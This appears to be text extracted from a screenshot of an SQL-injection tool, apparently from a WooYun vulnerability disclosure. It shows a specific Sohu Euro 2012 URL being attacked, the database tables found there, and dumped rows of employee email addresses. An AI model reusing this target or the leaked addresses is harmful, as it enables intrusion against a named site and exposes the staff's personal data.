 Target: ata.euro2012.sohu.com/player/ajax/player_list.ajax.php?team_id=239
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
LIVE_MANUAL
LOG
MANAGE
PLAYER_STATS
ROSTER
ROSTER_bak
ROSTER_bak_201206
ROSTER_dealed
SCHEDULE
SHOOTER_STANDING
id user_name name st... p... cr.
2 huifengwang@sohu-inc.... 0 1 13.
3 shuanghejia@sohu-inc.... 0 1 +8... 13.
4 weizhou@sohu-inc.com 0 1 13.
8 sd@sohu-inc.com 0 3 13.
9 mayadu@sohu-inc.com 0 1 13.
11 mili@sohu-inc.com 0 1 13.
12 0 1 13.
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org